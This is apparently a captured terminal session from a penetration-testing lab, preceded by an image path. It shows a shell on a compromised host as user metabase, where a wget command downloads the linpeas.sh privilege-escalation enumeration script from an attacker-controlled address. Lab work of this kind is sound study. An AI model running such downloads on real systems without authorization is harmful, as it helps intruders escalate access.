 pwd
/home/metabase
ls
wget http://10.10.14.4/linpeas.sh
Connecting to 10.10.14.4 (10.10.14.4:80)
saving to 'linpeas.sh'
linpeas.sh           100% |********************************|  827k  0:00:00 ETA
'linpeas.sh' saved
ks
sh: ks: not found
ls
linpeas.sh